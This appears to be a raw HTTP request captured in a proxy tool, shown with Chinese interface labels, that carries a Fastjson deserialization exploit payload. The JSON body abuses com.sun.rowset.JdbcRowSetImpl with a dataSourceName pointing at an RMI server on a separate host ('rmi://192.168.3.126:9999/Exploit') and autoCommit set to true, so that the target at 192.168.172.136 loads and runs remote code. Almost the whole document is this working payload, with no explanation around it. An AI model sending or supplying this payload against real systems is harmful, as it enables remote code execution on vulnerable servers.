 请求
美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.172.136:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 263
11
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://192.168.3.126:9999/Exploit",
20 "autoCommit":true
21 }
22 }